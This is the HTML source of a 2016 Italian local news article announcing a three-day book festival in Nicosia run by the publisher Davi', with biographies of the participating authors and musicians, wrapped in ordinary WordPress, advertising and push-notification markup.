var magellano_browserpush_vars = {"siteurl":"https:\/\/www.lagazzettaennese.it","api_uri":"https:\/\/infinitypush.magellanotech.it\/","theme":"Victoria","sitename":"lagazzettaennese.it","is_post":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lagazzettaennese.it/wp-content/plugins/magellano-mt/includes/modules/magellano_browserpush/js/magellano_browserpush.js?ver=1.5.20" id="magellano_browserpush-js"></script>
<script type="text/javascript" src="https://www.lagazzettaennese.it/wp-content/plugins/magellano-mt/public/js/magellano-mt-public.js?ver=1.5.20" id="magellano-mt-js"></script>
<link rel="https://api.w.org/" href="https://www.lagazzettaennese.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lagazzettaennese.it/wp-json/wp/v2/posts/105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lagazzettaennese.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.lagazzettaennese.it/?p=105' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lagazzettaennese.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lagazzettaennese.it%2Fnicosia-al-via-le-tre-giornate-di-davi-22-libri-22-autori-3-concerti-20-editori-espositori%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lagazzettaennese.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lagazzettaennese.it%2Fnicosia-al-via-le-tre-giornate-di-davi-22-libri-22-autori-3-concerti-20-editori-espositori%2F&#038;format=xml" />
<script>var magellanoWebPushData = {"site":"lagazzettaennese.it","vapid_key":"BLb9VfO0-d-JJkHpm_MTZgEpofdnuwWyHlB42O04eGt5a20_KBs5TjqKenq7N2CISTueJxkHtXNocrKUXVWdJpg","magellano_webpush_api":"https:\/\/infinitypush.magellanotech.it\/api\/push"}</script><script src="https://www.lagazzettaennese.it/wp-content/plugins/magellano-mt/includes/modules/magellano_webpush/js/magellano_webpush.js"></script><link rel="icon" href="https://www.lagazzettaennese.it/wp-content/uploads/2025/06/cropped-logoG-icona-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lagazzettaennese.it/wp-content/uploads/2025/06/cropped-logoG-icona-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lagazzettaennese.it/wp-content/uploads/2025/06/cropped-logoG-icona-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lagazzettaennese.it/wp-content/uploads/2025/06/cropped-logoG-icona-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body .hentry .entry-header-details .author-links {
	display: none;
}		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-105 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-victoria">

<!--script>var _player_1 = { 'placement': 'videoplayer-sticky','id': '214', 'type': 'sticky', 'width':'360'};window._tgvtag.players.push(_player_1);</script-->
<div id="videoplayer-sticky" class="text-center"></div>
<div class="adk-slot interstitial">
    <div id="adk_interstitial0"></div>
    <div id="adk_interstitial"></div>
</div>


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    

<div class="header-layout-1">
    <header id="masthead" class="site-header victoria-header">
                <div class="masthead-banner " data-background="">
            <div class="container">
                <div class="row">
                <div class="col-md-4">
                    <div class="site-branding">
                        <a href="https://www.lagazzettaennese.it/" class="custom-logo-link" rel="home"><img width="1772" height="450" src="https://www.lagazzettaennese.it/wp-content/uploads/2025/06/ennese-1.png" class="custom-logo" alt="La Gazzetta Ennese" decoding="async" fetchpriority="high" srcset="https://www.lagazzettaennese.it/wp-content/uploads/2025/06/ennese-1.png 1772w, https://www.lagazzettaennese.it/wp-content/uploads/2025/06/ennese-1-300x76.png 300w, https://www.lagazzettaennese.it/wp-content/uploads/2025/06/ennese-1-1024x260.png 1024w, https://www.lagazzettaennese.it/wp-content/uploads/2025/06/ennese-1-768x195.png 768w, https://www.lagazzettaennese.it/wp-content/uploads/2025/06/ennese-1-1536x390.png 1536w" sizes="(max-width: 1772px) 100vw, 1772px" /></a>                    </div>
                </div>
                    <div class="col-md-8">
                        <nav id="site-navigation" class="main-navigation vic-main-nav">
                
                            <div class="stretch-col">
                                <div class="navigation-container">

                                    <div class="main-navigation-container-items-wrapper">

                                        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                            <a href="javascript:void(0)" class="aft-void-menu">
                                                <span class="screen-reader-text">Menu Principale</span>
                                                <i class="ham"></i>
                                            </a>
                                        </span>
                                        
                                        <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-11320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11320"><a href="https://www.lagazzettaennese.it/category/ultimora/">Ultim&#8217;ora</a></li>
<li id="menu-item-11313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11313"><a href="https://www.lagazzettaennese.it/category/all-news/">News</a></li>
<li id="menu-item-11314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11314"><a href="https://www.lagazzettaennese.it/category/cronaca/">Cronaca</a></li>
<li id="menu-item-11315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11315"><a href="https://www.lagazzettaennese.it/category/politica/">Politica</a></li>
<li id="menu-item-11316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11316"><a href="https://www.lagazzettaennese.it/category/eventi/">Eventi</a></li>
<li id="menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11317"><a href="https://www.lagazzettaennese.it/category/cultura/">Cultura</a></li>
<li id="menu-item-11318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11318"><a href="https://www.lagazzettaennese.it/category/gustovagando/">Gustovagando</a></li>
<li id="menu-item-11319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11319"><a href="https://www.lagazzettaennese.it/category/hobby-hi-tech/">Hobby &amp; Hi-Tech</a></li>
</ul></div>                                    </div>
                                    <div class="cart-search">

                                        <div class="vic-search-wrap">
                                            <div class="search-overlay">
                                                <a href="#" title="Search" class="search-icon">
                                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="height: 20px; width: 20px;"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg>
                                                </a>
                                                <div class="vic-search-form">
                                                    <form role="search" method="get" class="search-form" action="https://www.lagazzettaennese.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        </nav>
                    </div>
                </div>
            </div>
        </div>
        
    </header>
</div>
    <div id="content" class="container">
            <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-105" class="vic-single-article post-105 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">
    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                            <a class="victoria-categories category-color-1" href="https://www.lagazzettaennese.it/category/cultura/" alt="Vedi tutto in Cultura"> 
                                Cultura
                            </a>
                    </li></ul>                </div>
                        <h1 class="entry-title">Nicosia: al via le Tre giornate di Davi’, 22 libri, 22 autori, 3 concerti, 20 editori espositori</h1>
                            
    <span class="author-links"> 
            <span class="item-metadata posts-author">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M406.5 399.6C387.4 352.9 341.5 320 288 320l-64 0c-53.5 0-99.4 32.9-118.5 79.6C69.9 362.2 48 311.7 48 256C48 141.1 141.1 48 256 48s208 93.1 208 208c0 55.7-21.9 106.2-57.5 143.6zm-40.1 32.7C334.4 452.4 296.6 464 256 464s-78.4-11.6-110.5-31.7c7.3-36.7 39.7-64.3 78.5-64.3l64 0c38.8 0 71.2 27.6 78.5 64.3zM256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zm0-272a40 40 0 1 1 0-80 40 40 0 1 1 0 80zm-88-40a88 88 0 1 0 176 0 88 88 0 1 0 -176 0z"/></svg> 
                    <a href="https://www.lagazzettaennese.it/author/administrator/">
            Administrator        </a>
                    </span>
<span class="item-metadata posts-date">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M464 256A208 208 0 1 1 48 256a208 208 0 1 1 416 0zM0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM232 120l0 136c0 8 4 15.5 10.7 20l96 64c11 7.4 25.9 4.4 33.3-6.7s4.4-25.9-6.7-33.3L280 243.2 280 120c0-13.3-10.7-24-24-24s-24 10.7-24 24z"/></svg>    <a href="https://www.lagazzettaennese.it/2016/05/"> 
<a href="https://www.lagazzettaennese.it/2016/05/"> 
    23 Maggio 2016    </a>
</span>
    </span>
                                    </div>
    </div>

    <div class="vic-post-thumbnail-wrapper">
            <picture>
                            <source 
                    srcset="https://www.lagazzettaennese.it/wp-content/uploads/2025/06/nicosia-1.jpeg"
                    type="image/webp"
                    sizes="(max-width: 768px) 100vw, (max-width: 1024px) 75vw, 640px"
                >
                        
            <img 
                src="https://www.lagazzettaennese.it/wp-content/uploads/2025/06/nicosia-1.jpeg"
                alt="Nicosia: al via le Tre giornate di Davi’, 22 libri, 22 autori, 3 concerti, 20 editori espositori"
                width="800"
                height="534"
                class="attachment-large size-medium wp-post-image"
                loading="lazy"
                decoding="async"
                fetchpriority="high"
                srcset="https://www.lagazzettaennese.it/wp-content/uploads/2025/06/nicosia-1.jpeg 800w, https://www.lagazzettaennese.it/wp-content/uploads/2025/06/nicosia-1-300x200.jpeg 300w, https://www.lagazzettaennese.it/wp-content/uploads/2025/06/nicosia-1-768x513.jpeg 768w"
                sizes="(max-width: 768px) 100vw, (max-width: 1024px) 75vw, 640px"
            >
        </picture>
        
                
    	</div>
</header>                                    

    <div class="entry-content">
        <p>Iniziano questo venerdì per concludersi domenica a Nicosia nell’androne del palazzo comunale  dalle 11 alle 23, gli appuntamenti delle tre giornate di Davi’ casa editrice indipendente DAVI’, fondata nel 1989.<br />
Il progetto ambizioso diAldo La Ganganasce “Perché una società che legge,discute e si contamina e’ una società che va verso la vera libertà. Oggi più che mai, si sente il bisogno di mettere al servizio di quanti lo vorranno un patrimonio  culturale e politico che possa dare slancio ai cittadini, al territorio ed alla qualità della vita di noi tutti, la cultura libertaria.”<br />
Ogni presentazione uno stimolo alla riflessione,un invito alla partecipazione: gli autori,sono tutti protagonisti della storia contemporanea.Ognuno di loro,con la propria esperienza, ha lasciato e lascia una traccia intensa nell’evolversi del tessuto sociale. I dialoghi con gli autori continuano dopo le presentazioni,nella saletta “C.La Giglia” messa a disposizione dal circolo di cultura. Per partecipare basterà registrarsi all’info point.<br />
Per creare un dibattito che possa essere coinvolgente per il pubblico ogni autore dialogherà con un personaggio che a sua volta ha affrontato nel corso della sua vita una serie di percorsi affini o comunque di partecipazione attiva al contesto politico sociale per stimolare nuove idee,nuove prospettive ed ipotesi di partecipazione.<br />
La musica avrà il suo spazio essenziale, perché musica e’ Unione,testimonianza, espressione profonda dell’animo umano.<br />
A chiudere gli eventi saranno per la prima serata I figli dell’officina, per la seconda serata Cristina Russo &#038; band, e per la terza Friser,il fiore meraviglioso,oltre agli intermezzi con il sax di Enzo Tamburello.<br />
L’evento del “Tre giornate di Davi&#8217;” e’ anche un modo per ridare centralità al libro,per dare visibilità al lavoro delle case editrici del territorio ennese e non soltanto perché come sostiene l’organizzatore, Aldo La Ganga”dai sumeri ai nostri giorni, i libri sono il vero DNA degli esseri umani.una società che legge,discute e si contamina e’ una società che va verso la vera libertà”.<br />
Sarà possibile anche seguire le giornate in streaming da www.radiostudiodue.it<br />
AUTORI  PARTECIPANTI<br />
Barbara Balzerani:<br />
Nasce a Colleferro, città-fabbrica, in una famiglia operaia. Nel ’68 milita nel movimento studentesco romano, poi in Potere operaio e dal ’75 nelle Brigate Rosse. Viene arrestata nel ’85 e nel dicembre 2011 finisce di scontare  la condanna. Il primo libro, Compagna Luna, (98)  coincide con le prime uscite dal carcere. L’ultimo, Lascia che il mare entri (2014), è scritto in stato di libertà. Nel catalogo di Derive &#038; Approdi compaiono anche LaSirena delle cinque (2003), Perché io, perché non tu (2009) e Cronaca di un’attesa (2011).<br />
Pinella  Di Gregorio<br />
Professore ordinario di Storia Contemporanea presso il Dipartimento di Scienze Politiche e Sociali dell’Università di Catania. Ha pubblicato sulle principali riviste storiche italiane. È autrice, tra gli altri, di Oro Nero d’Oriente. Arabi petrolio e imperi tra le due guerre mondiali (Donzelli, 2006) e di Frontiere. L’impero britannico e la costruzione del Medio Oriente contemporaneo, (Carocci, 2012).<br />
Salvatore Silvano Messina<br />
vive a Canicatti (AG). È laureato in Medicina e specializzato in Cardiologia e in Pneumologia. Si è avvicinato alla letteratura da grande, dopo che la frequenza nelle corsie ospedaliere e negli ambulatori lo ha arricchito di una vasta esperienza nella conoscenza delle dinamiche dell’animo umano. Ha debuttato nel campo dell’editoria col romanzoL’Ultima Matriarca( 2012), che mostra il ruolo per niente secondario ricoperto dalla donna siciliana nel nucleo familiare fino agli inizi degli anni ‘60 del secolo scorso.<br />
Renato Pennisi<br />
Nato a Catania nel 1957. Avvocato civilista nella sua città, attualmente dirige la Rivista di Letteratura “La Terrazza”, e collabora alle pagine culturali del quotidiano “La Sicilia”.<br />
E’ autore dei libri di poesia in dialetto sicilianoAllancallaria(premessa di Corrado Peligra, Prova d’Autore, Catania, 2001; Premio Vann’Antò-Saitta) eMenzistorii(Cofine, Roma, 2006; Premio Ischitella-Pietro Giannone), quest’ultimo confluito inLa cumeta(premessa di Franco Loi, Edizioni l’Obliquo, Brescia, 2009).<br />
In italiano, ha vinto il “Premio Eugenio Montale” nel 1986 per la poesia inedita con la raccoltaLetture senza spartito, poi inserita nell’antologia7 Poeti del Premio Montale(Scheiwiller, Milano, 1987), e ha successivamente pubblicatoLa correzione del saggio(con nota di Arnaldo Colasanti, Tringale, Catania, 1990, nella collana diretta da Sebastiano Addamo),Mai più e ancora(premessa di Silvana La Spina, Edizioni l’Obliquo, Brescia, 2003) eLa notte(presentazione di Giovanni Tesio, Interlinea, Novara, 2011).<br />
E’ anche autore dei romanziLibro dell’amore profondo(Prova d’Autore, Catania, 1999),La prigione di ghiaccio(ivi, 2002) eRomanzo(con risvolto di Gualtiero De Santi, ivi, 2006),LA CUMETA(Edizioni l’Obliquo, 2009)<br />
Elvira Seminara<br />
giornalista e pop artist, ha pubblicato per MondadoriL’indecenza(2008) e per nottetempoScusate la polvere(2011) eLa penultima fine del mondo(2013). I primi due romanzi sono stati messi in scena nel 2014 e nel 2015 dal Teatro Stabile di Catania. Suoi testi sono tradotti in diversi paesi. Vive ad Aci Castello. Per Einaudi ha pubblicatoAtlante degli abiti smessi(2016)<br />
Salvo Basso  ( In memoria…)<br />
Nacque a Giarre, in provincia di Catania, il 23 ottobre 1963. Crebbe a Scordia,  si laureò in Filosofia nell’Università di Catania col massimo dei voti e la lode.<br />
Manifestò giovanissimo una precoce vocazione letteraria, iniziando presto a collaborare a fogli locali con poesie, aforismi, riflessioni, e divenendo uno dei principali animatori dell’associazione culturale Nadir.Nel 1994 divenne Assessore alla Pubblica Istruzione del Comune di Scordia, dal 1998 anche con le funzioni di vice sindaco, svolgendo un appassionato programma politico teso alla crescita culturale delle popolazioni della Sicilia sud-orientale, e coinvolgendo nel suo entusiasmo altri giovani politici della sua terra. Organizza in quegli anni conferenze, laboratori di poesia e di filosofia, fiere del libro, e grazie alla sua attività Scordia, “paese dove non c’è neppure un albergo” come spesso ripeteva, diviene il crocevia dove artisti e scrittori di tutta Italia si incontrano.Le sue poesie intanto venivano pubblicate sulle rivisteIl battello ebbro,Molloy,Via Lattea. Negli anni novanta scriverà poesie soprattutto in dialetto siciliano, utilizzando un linguaggio fulminante e corrosivo.Mentre cresce l’attenzione sulla sua poesia, e mentre si prepara alla competizione politica per la carica di Sindaco a Scordia, nei primi giorni di agosto del 2001 si manifestano i primi sintomi di una grave malattia.Seguono mesi di sofferenze durante i quali continua a scrivere. Muore a Scordia il 26 aprile 2002, pochi giorni dopo l’uscita del libroCcamaffari.<br />
Alberto G.Biuso:<br />
Insegna Filosofia della mente e Sociologia della cultura nel Dipartimento di Scienze Umanistiche dell’ Universita’ di Catania. E’ collaboratore,redattore e membro del Comitato Scientifico di numerose  riviste. Ha pubblicato numerosi volumi, tra i suoi ultimi lavori:La mente temporale. Corpo Mondo Artificio (2009),Temporalita’ e Differenza (2013).<br />
Maria Gabriella Canfarelli<br />
nata a Catania nel 1954. Ha pubblicato i libri di poesiaDomicilio(1999),Cattiva educazione(2002),Zona di ascolto(2005),L’erborista(2010) eDichiarazione giurata dell’attrice(2015). Scrive anche racconti e per il teatro, e collabora a riviste di letteratura.<br />
Antonio Di Grado:<br />
Professore ordinario di Letteratura italiana del Dipartimento di Scienze umanistiche dell’Università di Catania,direttore scientifico della fondazione intitolata a Leonardo Sciascia a Racalmuto (AG), gia’ assessore alla cultura della città di Catania e presidente del Teatro Stabile.<br />
Numerosi i volumi da lui pubblicati, tra i suoi ultimi lavori:Giuda l’oscuro: letteratura e tradimento;  L’ombra dell’eroe: Garibaldi nel romanzo italiano; Anarchia come romanzo e come fede.<br />
Giuseppe S. Martorana:<br />
Esperto di analisi e pianificazione strategica. Coordinatore del Comitato tecnico del CeDoc – Centro di Documentazione e Studi sulle Organizzazioni complesse e i Sistemi locali – dell’Università degli Studi di Catania, dove insegna nel Master universitario di II livello in Management pubblico dello sviluppo locale. Autore fra l’altro dei volumi: “Il Marketing territoriale. Elementi di pianificazione, applicazione e valutazione della strategia di sviluppo territoriale” (2005); “Principi di programmazione, progettazione e analisi di fattibilità nei Fondi Strutturali Europei” (2005).Co-curatore dei volumi: “Alla ricerca dellagovernance. Esperienze e nodi della programmazione negoziata in provincia di Ragusa” (2013); “ Politiche europee e prove di sviluppo locale in Sicilia – L’esperienza dei Gal come istituzioni di regolazione”(2015).Ha pubblicato  numerosi saggi tra cui :“Le politiche pubbliche per lo sviluppo fra centralismo e identità locale” (2016); “Processi di territorializzazione, deterritorializzazione e riterritorializzazione in Sicilia” (2016); “Sviluppo dello spazio o spazio dello sviluppo?” (2014); “La pianificazione tra struttura e forma dei sistemi locali. Il caso dell’area ragusana”<br />
Pietro Orsatti:<br />
Nato a Ferrara, è cresciuto e ha trascorso gran parte della sua vita a Roma. Ha lavorato e collaborato con numerose testate giornalistiche fra cuiil Manifesto, Diario, Liberazione, Left/Avvenimenti, Nuova Ecologia, Terra, Radio Popolare, Rai, Arcoiris, ag Dire, Micro Mega, Antimafia Duemila e I Siciliani/giovani. Fra i primi in Italia a puntare sull’informazione aperta sul web e al giornalismo partecipativo. Ha realizzato e diretto più di venti documentari. Ha scritto per il teatro e per progetti audiovisivi. Ha pubblicatoA Schiena Dritta (Socialmente 2009), L’Italia Cantata dal Basso (Coppola 2011), Segreto di Stato (pizzino, Coppola 2012), Grande Raccordo Criminale (con Floriana Bulfon, Imprimatur 2014) e alcuni ebook (Roma, L’Era Alemanna, Il Lampo verde, Utopia Brasil),Roma Brucia,Imprimatur 2015. E’ di fine aprile 2016 sempre per Imprimatur il suo nuovo libro“In morte di Don Masino”<br />
Salvo Vaccaro:<br />
Insegna Filosofia politica e Scienza politica all’Università di Palermo. Tra i suoi ultimi lavori, ha curatoPensare altrimenti. Anarchismo e filosofia radicale del Novecento(2011),L’onda araba. I documenti delle rivolte(2012),Agire Altrimenti. Anarchismo e movimenti radicali nel XXI secolo(2014). È coautore diIl buco nero del capitalismo(2012). L’ultimo suo libro èAnarchistStudies. Una critica degli assiomi culturali(2016).<br />
Nino Arrigo:<br />
Dottore di ricerca in “Studi Inglesi e Angloamericani” e in “Metodologie della Filosofia”. Da anni conduce ricerche sul mito, in relazione alla letteratura, all’arte e alle sue permanenze nella società tardomoderna.È assegnista di ricerca presso la cattedra di “Letterature Comparate” dell’Università di Enna “Kore”. Autore dei volumi:Herman Melville e Cesare Pavese. Mito, simbolo, destino ed eterno ritorno(2006);Mito: itinerari di una storia intertestuale(2012),René Girard. Cristianesimo, etica, complessità nella società globalizzata(2014),ha pubblicato numerosi saggi e collabora alle riviste: “Letteratura &#038; Società”, “Complessità”, “Carte Allineate” e “Rivista di Studi Italiani”, del cui comitato scientifico è membro.<br />
All’attività di ricerca affianca quella di corsivista e di critico e curatore d’arte contemporanea<br />
Francesco Codello:<br />
Pedagogista, è stato per anni insegnante e dirigente scolastico in vari istituti statali. Attivo in organismi internazionali come l’International DemocraticEducation Network e l’EuropeanDemocraticEducation Community, ha scritto numerosi saggi e articoli sui temi educativi tra cuiLa Buona educazione(2005);Vaso creta o fiore?(2005);Liberi di imparare(con Irene Stella) (2011);La campanella non suona più(2015).Ne’ Obbedire Ne’ Comandare (2016)<br />
Aldo G.La Ganga:<br />
Siciliano, 50 anni vissuti intensamente:libertario, libraio, editore, imprenditore, viaggiatore, scrittore, lettore, volontario,emigrante, assessore comunale, ribelle, sconfitto, vincitore……<br />
Già autore diOltre la democrazia (2011), Dalle radici le ali (2016)<br />
I preparazione la raccolta di racconti breviNessun rimpianto  (2016)<br />
Ino LuciaNato nel  1976 a Varese, nel Gennaio 2003 crea  la casa editrice Altre Latitudini, che si prefigge lo scopo di dare visibilità ad artisti provenienti dalla marginalità psichiatrica e sociale.Tra i principali volumi pubblicati:Severino Caletti – Una vita d’artista – (2004)Cesare Piscia – SOS al pianeta Terra (2005)Quel che resta – viaggi a ritroso nella memoria (2006),Il viaggio di Monica (2006)Il fiore Meraviglioso – testimonianze degli ultimi partigiani……(2007)Dal 1997 svolge l’attività di regista/assistente alla regia a Milano presso video produttori, teatri stabili e compagnie di giro.<br />
Maria Angela Monfregola,<br />
nata a Felline (Le), lavora come medico ortopedico presso l’Asl di Brindisi. Ha studiato omeopatia e ipnoterapia. Insegna ipnosi nella scuola IkosAgeform di Bari. Da anni si occupa di medicina naturale ed olistica, convinta che il vero benessere debba prendere in considerazione tutte le componenti umane: fisica, emozionale ed energetica. Il metodo che lei propone permette di migliorare la salute ottenendo anche il ringiovanimento.<br />
Nino Romeo<br />
drammaturgo, regista, attore. Citato tra gli autori rappresentativi della drammaturgia italiana contemporanea, è tra i drammaturghi italiani più premiati negli ultimi trent’anni. Fondatore del Gruppo Iarba, compagnia storica del teatro italiano di innovazione e ricerca.<br />
Ha scrittoper il teatro, tra gli altri, i testi:Sorelle per legge(2013);La casa della nonna(2010);Entro i limiti della media europea, oratorio in nero per le morti bianche (così le chiamano),Premio Calcante2010, promosso da SIAD (Società Italiana Autori Drammatici), pubblicato dalla rivista “Ridotto”;Nubendi(2008);Dollìrio(2007), pubblicato dalla rivista “Ridotto”;Post Mortem(2006), tratto dall’omonima novellaPremio Biennale delle Isole(Corte, Corsica), edito da “Prova d’autore”;Amici,Premio Candoni2001;Disgusto per stile,Premio Riccione per il Teatro1999, edito da Artefacio Libri (Catania);L’altro figlio(1999), ispirato all’omonima novella di Luigi Pirandello;Sachib e Marianna(1996);La rondine, l’usignolo e l’upupa(1994), edito da Sicilia Punto L (RG);Fatto in casa(1992), edito da Sicilia Punto L (RG);Storia di Frangisca,Premio IDI1993, pubblicato dalla rivista “Ridotto”;!Cucì…Cucì!,Premio Fava1992;Chiamata d’asso, targa speciale della Giuria alPremio Fava1990;Una serata da…(1989);Cul de sac(1987);Cronica(1986);La sequestrata di Poitiers, segnalazione alPremio Riccione/Ater1985.<br />
Nel novembre 2015la Casa Editrice Bulzoniha pubblicato laTrilogia della famigliache comprende le opere:La casa della nonna,NubendieSorelle per legge.<br />
L’opera di Nino Romeoè stata ed è oggetto di studio ed argomento di saggi critici da parte di docenti di storia dello spettacolo, di letteratura, di linguistica. L’opera di Nino Romeo è stata argomento di sei tesi di laurea monografiche presso la Facoltà di lettere dell’Università di Catania e presso il DAMS di Bologna.<br />
Ha diretto operedi Boris Vian, August Strindberg, Luigi Pirandello, Samuel Beckett; si è occupato della riduzione teatrale di novelle di Franz Kafka, Vitaliano Brancati, Giovanni Verga e Leonardo Sciascia e della messa in scena di opere poetiche di Catullo, Charles Baudelaire e di Domenico Tempio.<br />
Nell’ambito del progettoTeatro/Anarchia/Rivoluzione…per una drammaturgia del pensiero…ha adattato per la scena e diretto opere filosofiche di MaxStirner, Pierre-Joseph Proudhon e di Percy Bysshe Shelley.<br />
Ha diretto svariate manifestazioni ed incontri internazionali di teatro.<br />
Ha diretto cartelloni didrammaturgia contemporanea e di teatro di innovazione in numerose città della Sicilia.<br />
Ismete Selmanaj<br />
nata a Durazzo, in Albania. Nel 1991 si laurea all’Università di Tirana presso la Facoltà di Ingegneria Edile, ma la passione per la letteratura, che l’ha accompagnata sin da quando era bambina e che le ha fatto vincere medaglie e numerosi premi, non l’ha mai abbandonata. Vive sulla sua pelle la crisi politica albanese: nel 1992, infatti, decide di trasferirsi in Italia, risiedendo da allora in provincia di Messina. Con Bonfirraro lo scorso anno ha pubblicato il libro di successoVerginità Rapiteche segna il suo esordio in lingua italiana, adottato dalla cattedra di “Cultura e Letteratura Albanese” presso l’Università di Palermo.I bambini non hanno mai colpeè il suo secondo romanzo.<br />
Nicoletta Vaiarello,<br />
al suo esordio editoriale, nasce a Marsala il 03.08.1991, neo laureata in Scienze delle Comunicazioni, grafica e desingn presso la IUSVE di Verona, coltiva la passione per la narrazione da sempre e dal 2009 avvia un percorso di scrittura “condivisa” che culmina nel 2012 con la nascita di un suo Blog:Il Mondo di Enne, in cui trovano spazio le sue narrazioni brevi, leggere e intense allo stesso tempo. Oltre all’ impegno nel sociale per cui ha offerto collaborazione in progetti umanitari, ha al suo attivo le prime collaborazioni con Aziende Vinicole nel settore della comunicazione. Coltiva la passione per la fotografia.<br />
Edizioni Trinacria SRLS &#8211; Società Editrice La Gazzetta Ennese<br />
Copyright © 2017 La Gazzetta Ennese.</p><style>
.mg-adv-controller {
    background: transparent !important;
    margin: 20px auto;
    position: relative;
    overflow: hidden;
}
.mg-adv-controller[data-dimensions*="300x250"] { min-height: 250px }
.mg-adv-controller[data-dimensions*="336x280"] { min-height: 280px }
.mg-adv-controller[data-dimensions*="300x600"] { min-height: 600px }
.aspect-ratio-box {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: calc(100% / (var(--aspect-ratio, 1)));
}
</style><div class="mg-adv-controller" id="Lagazzettaennese_TOP" 
        data-slot="Lagazzettaennese/TOP" 
        data-mapping="MG_ARTICLE" 
        data-dimensions="300x250,336x280" 
        placementid-seedtag="35903123" 
        placementid-adasta="35883038">
</div>
</p><div class="mg-adv-controller" id="Lagazzettaennese_MIDDLE"  
        data-slot="Lagazzettaennese/MIDDLE" 
        data-mapping="MG_ARTICLE_L" 
        data-dimensions="300x250,336x280,300x600"  
        placementid-seedtag="35903126"
        placementid-adasta="35883038">
</div><div id="inRead" data-loading="lazy""></div>
<div class="ViralizeVideoPH" data-loading="lazy"></div><div class="mg-adv-controller" 
        id="Lagazzettaennese_BOTTOM" 
        data-slot="Lagazzettaennese/BOTTOM" 
        data-mapping="MG_ARTICLE" 
        data-dimensions="300x250,336x280" 
        placementid-seedtag="35903129" 
        placementid-adasta="35883038">
</div>

<aside><div class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="AR_1"></div></aside>
<script type="text/javascript" async="async" src="https://widgets.outbrain.com/outbrain.js"></script>

<div data-type="_mgwidget" data-widget-id="1800352" data-loading="lazy"></div>
<script type="module">
  const initAd = () => {
    (function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
  };
  if("IntersectionObserver" in window) {
    const observer = new IntersectionObserver((entries) => {
      entries.forEach(entry => {
        if(entry.isIntersecting) {
          initAd();
          observer.disconnect();
        }
      });
    });
    observer.observe(document.querySelector('[data-widget-id="1800352"]'));
  } else {
    window.addEventListener('load', initAd);
  }
</script>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Continua a leggere">
		<h2 class="screen-reader-text">Continua a leggere</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.lagazzettaennese.it/i-edizione-concorso-giovanni-salerno-consegnati-i-premi-agli-studenti-vincitori/" rel="prev"><span class="em-post-navigation">Precedente</span> I° Edizione Concorso Giovanni Salerno: consegnati i premi agli studenti vincitori</a></div><div class="nav-next"><a href="https://www.lagazzettaennese.it/leonforte-recital-del-poeta-nello-sciuto-al-circolo-degli-operai/" rel="next"><span class="em-post-navigation">Prossimo</span> Leonforte: recital del poeta Nello Sciuto al Circolo degli Operai</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                                                
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="sidebar-mts">
    <section id="sidebar-area-1">
        <div class="mg-adv-controller" 
        id="Lagazzettaennese_SB" 
        data-slot="Lagazzettaennese/SB" 
        data-mapping="MG_ARTICLE" 
        data-dimensions="300x250,336x280,300x600" 
        placementid-seedtag="35903142" 
        placementid-adasta="35883038">
</div>    </section>
    
    <section id="sidebar-area-2">
        <h3>Ultimi articoli</h3>
        <ul>
